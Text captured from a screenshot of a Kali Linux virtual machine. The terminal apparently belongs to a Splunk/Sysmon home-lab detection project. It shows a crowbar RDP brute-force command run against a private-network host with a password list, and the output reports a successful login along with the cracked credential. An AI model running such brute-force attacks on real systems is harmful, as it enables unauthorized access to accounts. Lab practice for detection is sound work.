 kali-linux-2024.2-virtualbox-amd64 (7/11/24) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:49
Trash
File System
Home
splunk-sys...
crowbar.out
kali@kali: ~/Desktop/splunk-sysmon-project
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/splunk-sysmon-project]
└─$ crowbar --brute rdp -u mcox -C passwords.txt -s 192.168.10.11/32
2024-07-11 20:49:37 START
2024-07-11 20:49:37 Crowbar v0.4.2
2024-07-11 20:49:37 Trying 192.168.10.11:3389
2024-07-11 20:49:42 RDP-SUCCESS : 192.168.10.11:3389 - mcox:Pa$$word!
2024-07-11 20:49:42 STOP
┌──(kali㉿kali)-[~/Desktop/splunk-sysmon-project]
└─$
Right Ctrl